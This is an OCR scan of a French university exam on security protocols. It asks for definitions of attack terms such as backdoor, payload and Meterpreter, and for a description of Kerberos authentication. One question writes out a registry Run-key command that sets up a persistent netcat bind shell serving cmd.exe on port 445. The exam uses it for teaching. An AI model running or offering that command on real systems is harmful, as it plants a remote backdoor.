 INSAT
1996
REPUBLIQUE TUNISIENNE
Ministère de l'Enseignement Supérieur et de la Recherche Scientifique
Université de Carthage
Institut National des Sciences Appliquées et de Technologie
Université de Carthage
Devoir Surveillé. Examen X Session principale X
Session de contrôle
Matière : Protocoles de sécurité Semestre :2
Enseignant(s) : Souheib Yousfi Date : Mai 2022
Filière(s) : GL4 Durée : 1:30
Barème : Ex1: 10pts Ex2 : 6pts Ex3 4pts Documents : autorisés
Nombre de pages : 2 non autorisés X
1. Première Question : (10 pts) Répondez brièvement à ces questions :
(a) Qu'est ce que le footprinting. (1pt)
(b) Qu'est ce qu'un OSINT. (1pt)
(c) Qu'est ce qu'un backdoor. (1pt)
(d) Qu'est ce qu'un payload. (1pt)
(e) Qu'est ce qu'un Ransomware. (1pt)
(f) Qu'est ce qu'un GHDB. (1pt)
(g) Qu'est ce qu'un metasploit. (1pt)
(h) Qu'est ce qu'un meterpreter. (1pt)
(i) Quel est l'objectif d'un attaquant si il passe par regedit ou en tapant cette ligne de
commande sur cmd :
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d
'C :\\system32\nc.exe -Ldp 445 -e cmd.exe' pour définir un netcat. (2pts)
2. Deuxième Question : (6 pts) Énumérer les différentes interactions dans un protocole
d'authentification Kerberos dans le cadre d'un service SSH en s'appuyant sur la figure
suivante. Vous êtes amenés à utiliser ces mots clés dans votre description. Keytab, Ticket
Granting Ticket, Service Ticket, KDC, Timestamp.
1